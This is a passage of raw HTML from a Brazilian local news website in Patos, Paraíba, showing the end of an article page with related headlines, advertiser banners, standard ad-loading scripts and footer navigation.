href="https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2017/07/24/nota-de-falecimento-francisca-lilioso-lima/">Nota de falecimento: Francisca Lilioso Lima</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2017/07/24/patos-atinge-626-mm-e-sousa-782-mm-de-chuvas-em-2017-confira-indices-de-outros-municipios/">Patos atinge 626 mm e Sousa 782 mm de chuvas em 2017. Confira índices de outros municípios</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17243,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27281";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9094";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/09/governo-da-paraiba-cria-escolas-estaduais-para-reeducandos-nas-penitenciarias-de-patos-e-guarabira/"  rel="bookmark" class="td-image-wrap " title="Governo da Paraíba cria escolas estaduais para reeducandos nas penitenciárias de Patos e Guarabira" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Presidio-Procurador-Romero-Nobrega-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Presidio-Procurador-Romero-Nobrega-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Presidio-Procurador-Romero-Nobrega-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Governo da Paraíba cria escolas estaduais para reeducandos nas penitenciárias de Patos e Guarabira" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/09/governo-da-paraiba-cria-escolas-estaduais-para-reeducandos-nas-penitenciarias-de-patos-e-guarabira/"  rel="bookmark" title="Governo da Paraíba cria escolas estaduais para reeducandos nas penitenciárias de Patos e Guarabira">Governo da Paraíba cria escolas estaduais para reeducandos nas penitenciárias de Patos e Guarabira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/09/casa-da-cidadania-muda-de-local-e-volta-para-o-guedes-shopping-em-patos/"  rel="bookmark" class="td-image-wrap " title="Casa da Cidadania muda de local e volta para o Guedes Shopping, em Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/02/Casa-da-Cidadania-de-Patos-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/02/Casa-da-Cidadania-de-Patos-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2024/02/Casa-da-Cidadania-de-Patos-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Casa da Cidadania muda de local e volta para o Guedes Shopping, em Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/09/casa-da-cidadania-muda-de-local-e-volta-para-o-guedes-shopping-em-patos/"  rel="bookmark" title="Casa da Cidadania muda de local e volta para o Guedes Shopping, em Patos">Casa da Cidadania muda de local e volta para o Guedes Shopping, em Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/09/bombeiros-localizam-corpo-de-adolescente-de-17-anos-no-acude-de-condado/"  rel="bookmark" class="td-image-wrap " title="Bombeiros localizam corpo de adolescente de 17 anos no Açude de Condado" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Maycon-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Maycon-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Maycon-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Bombeiros localizam corpo de adolescente de 17 anos no Açude de Condado" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/09/bombeiros-localizam-corpo-de-adolescente-de-17-anos-no-acude-de-condado/"  rel="bookmark" title="Bombeiros localizam corpo de adolescente de 17 anos no Açude de Condado">Bombeiros localizam corpo de adolescente de 17 anos no Açude de Condado</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p><img class="alignnone wp-image-318327 " src="http://www.folhapatoense.com/wp-content/uploads/2023/06/odontoprotese_novo.jpg" alt="" width="279" height="232" /></p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a><a href="https://www.instagram.com/drluizgonzagaoftalmo"><img class="alignleft wp-image-34818 " src="https://www.folhapatoense.com/wp-content/uploads/2018/04/luizgonzaga.jpg" alt="" width="283" height="170" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17243","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81145";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27049";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/09/morre-o-empresario-ciel-socio-da-casa-de-carnes-araujo-aos-34-anos-em-patos/"  rel="bookmark" class="td-image-wrap " title="Morre o empresário Ciel, sócio da Casa de Carnes Araújo, aos 34 anos, em Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ciel-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ciel-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Ciel-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre o empresário Ciel, sócio da Casa de Carnes Araújo, aos 34 anos, em Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/09/morre-o-empresario-ciel-socio-da-casa-de-carnes-araujo-aos-34-anos-em-patos/"  rel="bookmark" title="Morre o empresário Ciel, sócio da Casa de Carnes Araújo, aos 34 anos, em Patos">Morre o empresário Ciel, sócio da Casa de Carnes Araújo, aos...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:29:23-03:00" >09/01/2026 ... 17:29h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/09/governo-da-paraiba-cria-escolas-estaduais-para-reeducandos-nas-penitenciarias-de-patos-e-guarabira/"  rel="bookmark" class="td-image-wrap " title="Governo da Paraíba cria escolas estaduais para reeducandos nas penitenciárias de Patos e Guarabira" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Presidio-Procurador-Romero-Nobrega-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Presidio-Procurador-Romero-Nobrega-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Presidio-Procurador-Romero-Nobrega-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Governo da Paraíba cria escolas estaduais para reeducandos nas penitenciárias de Patos e Guarabira" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/09/governo-da-paraiba-cria-escolas-estaduais-para-reeducandos-nas-penitenciarias-de-patos-e-guarabira/"  rel="bookmark" title="Governo da Paraíba cria escolas estaduais para reeducandos nas penitenciárias de Patos e Guarabira">Governo da Paraíba cria escolas estaduais para reeducandos nas penitenciárias de...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:22:11-03:00" >09/01/2026 ... 17:22h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/09/paraiba-registra-segunda-doacao-de-orgaos-do-ano/"  rel="bookmark" class="td-image-wrap " title="Paraíba registra segunda doação de órgãos do ano" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/80dbd6d0-9c63-4cf2-ba83-0334847bd358-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/80dbd6d0-9c63-4cf2-ba83-0334847bd358-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/80dbd6d0-9c63-4cf2-ba83-0334847bd358-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Paraíba registra segunda doação de órgãos do ano" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/09/paraiba-registra-segunda-doacao-de-orgaos-do-ano/"  rel="bookmark" title="Paraíba registra segunda doação de órgãos do ano">Paraíba registra segunda doação de órgãos do ano</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:13:29-03:00" >09/01/2026 ... 17:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27282</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17587</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11942</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7711</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5663</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3693</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2050</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
